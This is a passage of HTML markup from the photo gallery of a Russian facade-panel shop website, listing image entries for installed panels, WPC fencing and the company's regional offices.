data-photo_name="3-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.970x0.webp" data-photo-id="354" data-size="970x0" alt="3-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img-20200821-wa0006/" data-photo_name="IMG-20200821-WA0006" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.970x0.webp" data-photo-id="350" data-size="970x0" alt="IMG-20200821-WA0006" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img-20201017-wa0013/" data-photo_name="IMG-20201017-WA0013" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.970x0.webp" data-photo-id="351" data-size="970x0" alt="IMG-20201017-WA0013" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ograzhdenie-i-kryltso-iz-dpk/" data-photo_name="Ограждение и крыльцо из дпк" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.970x0.webp" data-photo-id="330" data-size="970x0" alt="Ограждение и крыльцо из дпк" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-alta-profil/" data-photo_name="Фасадные панели Альта профиль" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.970x0.webp" data-photo-id="329" data-size="970x0" alt="Фасадные панели Альта профиль" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy/" data-photo_name="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.970x0.webp" data-photo-id="328" data-size="970x0" alt="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan/" data-photo_name="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.970x0.webp" data-photo-id="327" data-size="970x0" alt="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/montazh-fasadnykh-paneley-v-anape/" data-photo_name="Монтаж фасадных панелей в Анапе" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.970x0.webp" data-photo-id="326" data-size="970x0" alt="Монтаж фасадных панелей в Анапе" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost/" data-photo_name="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.970x0.webp" data-photo-id="325" data-size="970x0" alt="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/Фасадные панели/" data-photo_name="монтаж фасадных панелей" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.970x0.webp" data-photo-id="323" data-size="970x0" alt="монтаж фасадных панелей" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/yq8fou2-yc4/" data-photo_name="Фасадные панели" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.970x0.webp" data-photo-id="324" data-size="970x0" alt="Фасадные панели" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/14-min/" data-photo_name="14-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.970x0.webp" data-photo-id="317" data-size="970x0" alt="14-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/9-min/" data-photo_name="9-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.970x0.webp" data-photo-id="314" data-size="970x0" alt="9-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/11-min/" data-photo_name="11-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.970x0.webp" data-photo-id="315" data-size="970x0" alt="11-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/12-min/" data-photo_name="12-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.970x0.webp" data-photo-id="316" data-size="970x0" alt="12-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/20-min/" data-photo_name="20-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.970x0.webp" alt="20-min" id="photo" data-photo-id="311" data-size="970x0" /></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/6-min/" data-photo_name="6-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.970x0.webp" data-photo-id="312" data-size="970x0" alt="6-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/8-min/" data-photo_name="8-min" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.970x0.webp" data-photo-id="313" data-size="970x0" alt="8-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/18-min/" data-photo_name="18-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.970x0.webp" data-photo-id="309" data-size="970x0" alt="18-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/19-min/" data-photo_name="19-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.970x0.webp" data-photo-id="310" data-size="970x0" alt="19-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/15-min/" data-photo_name="15-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.970x0.webp" data-photo-id="306" data-size="970x0" alt="15-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/16-min/" data-photo_name="16-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.970x0.webp" data-photo-id="307" data-size="970x0" alt="16-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/17-min/" data-photo_name="17-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.970x0.webp" data-photo-id="308" data-size="970x0" alt="17-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-59-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.970x0.webp" data-photo-id="305" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-57-2-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.970x0.webp" data-photo-id="302" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-57-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.970x0.webp" data-photo-id="303" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-59-2-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.970x0.webp" data-photo-id="304" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-55-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.970x0.webp" data-photo-id="300" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-23_12-06-56-min/" data-photo_name="Наш офис с Санкт-Петербурге" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.970x0.webp" data-photo-id="301" data-size="970x0" alt="Наш офис с Санкт-Петербурге" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-01-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.970x0.webp" data-photo-id="298" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-10-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.970x0.webp" data-photo-id="299" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-48-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.970x0.webp" data-photo-id="296" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-33-54-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.970x0.webp" data-photo-id="297" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-20-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.970x0.webp" data-photo-id="293" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-29-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.970x0.webp" data-photo-id="294" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-07_14-34-38-min/" data-photo_name="Наш офис в Красноярске" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.970x0.webp" data-photo-id="295" data-size="970x0" alt="Наш офис в Красноярске" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-09_07-53-13-min/" data-photo_name="Наш офис в Краснодаре" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.970x0.webp" data-photo-id="276" data-size="970x0" alt="Наш офис в Краснодаре" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-13-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.970x0.webp" data-photo-id="274" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-43-00-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.970x0.webp" data-photo-id="272" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-43-52-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.970x0.webp" data-photo-id="273" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-45-03-min/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.970x0.webp" data-photo-id="271" data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2020-08-13_09-44-42-min-1/" data-photo_name="Наш офис в Сургуте" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/69/02/269/269.970.webp);"><div 